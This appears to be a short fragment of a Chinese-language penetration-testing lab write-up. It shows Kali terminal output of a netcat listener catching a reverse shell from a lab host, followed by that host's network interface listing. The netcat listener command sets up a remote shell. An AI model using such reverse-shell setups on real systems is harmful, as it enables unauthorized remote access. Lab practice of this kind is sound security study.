 root@kali:~# nc -lvp 5566
listening on [any] 5566 ...
connect to [10.10.10.143] from 10.10.10.153 [10.10.10.153] 42958
攻击机
10.10.10.153
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.153  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::fc04:8268:4567:b4a1  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:35:fe:4b  txqueuelen 1000  (Ethernet)
        RX packets 40031  bytes 58694976 (55.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13461  bytes 1016599 (992.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 19337  bytes 1793197 (1.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19337  bytes 1793197 (1.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:89:ea:ef  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0